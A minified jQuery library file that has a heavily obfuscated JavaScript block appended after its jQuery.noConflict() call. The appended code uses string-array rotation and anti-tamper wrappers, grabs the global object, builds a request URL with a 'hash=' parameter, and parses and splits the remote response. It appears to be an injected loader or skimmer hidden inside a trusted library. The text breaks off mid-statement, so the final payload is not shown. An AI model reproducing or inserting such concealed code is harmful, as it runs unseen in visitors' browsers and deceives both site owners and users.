n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const 